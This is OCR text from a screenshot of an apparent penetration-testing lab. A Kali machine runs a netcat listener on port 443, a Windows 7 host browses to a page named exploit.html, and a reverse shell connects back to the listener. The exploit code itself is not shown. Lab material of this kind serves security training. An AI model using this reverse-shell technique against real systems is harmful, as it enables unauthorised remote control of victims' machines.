 Places
root
Computer
rdesktop - 192.168.11.35
http://192.168.10.5/exploit.html - Windows Internet Explorer
http://192.168.10.5/exploit.html
Bing
File Edit View Favorites Tools Help
Favorites
http://192.168.10.5/exploit.html
Page Safety Tools
Â
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.10.5] from (UNKNOWN) [192.168.11.35] 49184
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Offsec\Desktop>
KALI LI
Done
Internet | Protected Mode: On
100%
Start